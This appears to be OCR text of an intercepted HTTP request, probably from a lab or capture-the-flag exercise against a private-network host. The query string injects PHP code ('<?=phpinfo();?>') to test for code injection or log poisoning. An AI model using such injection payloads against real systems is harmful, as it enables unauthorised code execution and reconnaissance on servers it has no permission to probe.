 Raw Params Headers Hex
1 GET /?m=--><?=phpinfo();?> HTTP/1.1
2 Host: 192.168.174.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k57n9ik1gblrehgifgbr4ut751
9 Upgrade-Insecure-Requests: 1
10